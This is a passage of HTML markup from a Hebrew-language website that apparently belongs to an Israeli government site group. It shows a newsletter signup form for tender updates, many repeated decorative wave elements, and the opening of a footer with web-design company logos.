                    <label class="quick-contact-form-label" for="email">כתובת מייל</label>
                </div>
            </div>
            <div class="checkboxes-wrapper">
                <div class="quick-contact-form-wrap">
                    <div class="theme-checkbox">
                        <input type="checkbox" name="quick_contact_agreement" id="agreement">
                        <label for="agreement">אני רוצה לקבל עדכונים גם על מכרזים חדשים שנפתחים</label>
                    </div>
                </div>
                                    <div class="quick-contact-form-wrap">
                        <div class="theme-checkbox">
                            <input type="checkbox" name="privacyPolicy" id="privacyPolicy" required />
                            <label for="privacyPolicy">
                                <span>
                                    בשליחת טופס זה, אני מאשר/ת את <a href="https://google.com" target="_blank">מדיניות פרטיות</a> של האתר.                                </span>
                            </label>
                        </div>
                    </div>
                            </div>
            <div class="quick-contact-form-wrap submit-wrapper">
                <button type="submit" class="theme-button">שלח לי ניוזלטר</button>
            </div>

        </form>
    </div>

    <div class="quick-contact-waves" aria-hidden="true" role="presentation">
                    <div class="quick-contact-waves-wrapper">
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                            </div>
                    <div class="quick-contact-waves-wrapper">
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                            </div>
                    <div class="quick-contact-waves-wrapper">
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                            </div>
                    <div class="quick-contact-waves-wrapper">
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                            </div>
                    <div class="quick-contact-waves-wrapper">
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                            </div>
                    <div class="quick-contact-waves-wrapper">
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                            </div>
                    <div class="quick-contact-waves-wrapper">
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                            </div>
                    <div class="quick-contact-waves-wrapper">
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                            </div>
                    <div class="quick-contact-waves-wrapper">
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                                    <div class="quick-contact-waves-wave">
                        <div class="up"></div>
                        <div class="hill"></div>
                        <div class="down"></div>
                        <div class="curve"></div>
                    </div>
                            </div>
            </div>

    <button id="close-newsletter-signup" class="quick-contact-close" title="סגור">
        <svg aria-hidden="true">
            <use xlink:href="#svg-x"></use>
        </svg>
    </button>

</section>
<footer id="footer" class="footer">
    <a href="https://www.atarim.gov.il" title="Back to קבוצת אתרים Home"
            class="footer-logo">
        <svg class="footer-logo-symbol" role="presentation" aria-hidden="true">
            <use xlink:href="#svg-logo-he-IL"></use>
        </svg>
    </a>

    <div class="footer-logos">
        <div class="tyco">
            <a target="_blank" href="https://www.tyco.co.il/" class="tyco-btn"
                    aria-label="Tyco - בניית אתרים">
                <svg>
                    <use xlink:href="#svg-tyco-logo"></use>
                </svg>
                <span aria-hidden="true" class="site-desc">בניית אתרים</span>
            </a>
        </div>
        <div class="amanlogo">
            <a target="_blank" href="https://www.amanui.co.il/" class="tyco-btn"
                    aria-label="Aman Digital Website">
                <svg>
                    <use xlink:href="#svg-aman"></use>
                </svg>
            </a>
        </div>
    </div>

    <nav class="footer-nav">
